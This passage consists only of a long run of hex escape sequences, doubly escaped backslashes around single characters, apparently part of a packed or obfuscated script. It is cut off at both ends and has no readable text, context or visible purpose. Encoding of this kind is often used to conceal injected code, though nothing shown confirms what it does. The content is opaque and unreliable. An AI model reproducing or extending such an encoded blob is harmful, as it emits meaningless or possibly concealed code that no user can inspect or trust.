x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x3